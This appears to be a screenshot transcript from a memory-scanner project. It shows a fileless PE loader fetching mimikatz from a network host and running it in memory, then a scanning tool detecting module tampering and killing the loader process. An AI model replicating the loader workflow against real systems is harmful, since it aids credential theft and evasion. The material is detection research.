 Command Prompt
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\11 - PE_Reflection_MDL_Sto
mping\FilelessPELoader\x64\Release>FilelessPELoader.exe
[+] Enter HOST:
192.168.1.8
[+] Enter PORT:
8000
[+] Enter PE:
mimikatz.exe
[+] Get PE from 192.168.1.8:8000
[+] PE Address : 000001DAC524E040
[+] Run PE
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\11 - PE_Reflection_MDL_Sto
mping\FilelessPELoader\x64\Release>
Administrator: Command Prompt
Process Name: cmd.exe   PID 7240
Process Name: conhost.exe       PID 7312
Process Name: svchost.exe       PID 3612
Process Name: ProcessHacker.exe PID 1496
Process Name: ShellExperienceHost.exe   PID 3828
Process Name: RuntimeBroker.exe PID 2928
Process Name: devenv.exe        PID 5492
Process Name: PerfWatson2.exe   PID 3028
Process Name: Microsoft.ServiceHub.Controller.exe       PID 9848
Process Name: ServiceHub.ThreadedWaitDialog.exe PID 6072
Process Name: ServiceHub.VSDetouredHost.exe     PID 5468
Process Name: ServiceHub.IdentityHost.exe       PID 6104
Process Name: vcpkgsrv.exe      PID 2300
Process Name: ServiceHub.SettingsHost.exe       PID 9740
Process Name: vcpkgsrv.exe      PID 7492
Process Name: ServiceHub.Host.CLR.x64.exe       PID 6500
Process Name: ServiceHub.Host.CLR.x86.exe       PID 8876
Process Name: ServiceHub.Host.CLR.x86.exe       PID 5696
Process Name: ServiceHub.TestWindowStoreHost.exe        PID 8352
Process Name: SearchApp.exe     PID 544
Process Name: UserOOBEBroker.exe        PID 6520
Process Name: vcpkgsrv.exe      PID 9240
Process Name: FilelessPELoader.exe      PID 7484
Number of byte differences between local and remote module C:\Windows\SYSTEM32\WindowsCodecsRaw.DLL: 1216503
[+] Process with PID 7484 Killed ^^
Process Name: taskhostw.exe     PID 3712
Process Name: vcpkgsrv.exe      PID 1348
Process Name: mspdbsrv.exe      PID 7888
Process Name: vcpkgsrv.exe      PID 8572
Process Name: RuntimeBroker.exe PID 5024
Process Name: RuntimeBroker.exe PID 4924
Process Name: SearchFilterHost.exe      PID 10296
Process Name: SearchProtocolHost.exe    PID 8444
[+] Finished